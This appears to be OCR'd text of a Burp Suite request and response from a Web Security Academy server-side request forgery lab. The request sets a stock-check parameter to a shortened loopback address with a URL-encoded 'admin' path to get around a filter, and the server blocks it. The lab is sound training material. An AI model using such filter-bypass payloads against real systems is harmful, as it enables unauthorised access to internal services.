 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9z0wGXOpiVN
4 Content-Length: 37
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
0 stockApi=http://127.1/%61%64%6d%69%6e
admin进行一次url编码
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"